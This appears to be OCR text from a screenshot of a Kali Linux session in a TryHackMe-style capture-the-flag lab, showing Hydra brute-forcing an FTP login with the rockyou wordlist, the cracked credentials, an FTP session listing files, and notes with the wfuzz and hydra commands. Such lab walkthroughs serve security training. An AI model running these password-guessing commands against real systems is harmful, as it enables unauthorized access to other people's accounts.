 Burp Suite Community E...
Brute force against SSH ...
*Notes.txt (~/thm) - gedit
Tab3
05:41 PM
Tab3
File Actions Edit View Help
VPN × Metasploit × Nmap × Tab1 × Tab2 × Tab3 × Tab4 × Tab5 × Tab6 × Tab7 ×
[STATUS] 183.00 tries/min, 183 tries in 00:01h, 14344216 to do in 1306:24h, 16 active
[21][ftp] host: 10.10.213.162   login: chris   password: crystal
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-09-20 17:40:16
(root💀kali)-[/home/kali/thm]
# ssh chris@10.10.213.162
The authenticity of host '10.10.213.162 (10.10.213.162)' can't be established.
ECDSA key fingerprint is SHA256:yr7mJyy+j1G257OVtst3Zkl+zFQw8ZIBRmfLi7fX/D8.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.213.162' (ECDSA) to the list of known hosts.
chris@10.10.213.162's password:
Permission denied, please try again.
chris@10.10.213.162's password:
(root💀kali)-[/home/kali/thm]
# ftp 10.10.213.162 130 ×
Connected to 10.10.213.162.
220 (vsFTPd 3.0.3)
Name (10.10.213.162:kali): chris
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r--    1 0        0             217 Oct 29  2019 To_agentJ.txt
-rw-r--r--    1 0        0           33143 Oct 29  2019 cute-alien.jpg
-rw-r--r--    1 0        0           34842 Oct 29  2019 cutie.png
226 Directory send OK.
ftp>
Open
*Notes.txt
~/thm
Save
1 Target: 10.10.213.162
2 My IP : 10.8.225.31
3
4
5
6 wfuzz -u http://10.10.213.162/agent_FUZZ_a-
ttention.php -w ./alphabet.txt
7
8 10.10.213.162
9
10 hydra -l chris -P /usr/share/wordlists/roc-
kyou.txt 10.10.213.162 ftp
11
12 ==> chris:crystal
13
14 ssh chris@10.10.213.162
15 crystal
lain Text Tab Width: 11 Ln 8, Col 1 INS